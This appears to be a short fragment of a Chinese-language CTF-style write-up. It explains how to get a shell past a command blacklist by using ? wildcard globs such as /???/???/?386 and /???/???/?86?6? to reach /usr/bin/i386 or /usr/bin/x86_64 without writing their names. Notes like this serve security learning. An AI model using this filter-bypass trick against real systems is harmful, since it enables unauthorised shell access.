 现在存在黑名单，需要通过其他方法起shell
1 /usr/bin/i386
2 /usr/bin/x86_64
利用方式:以通配符?来匹配/usr/bin/中的文件
1 /???/???/?386
2 /???/???/?86?6?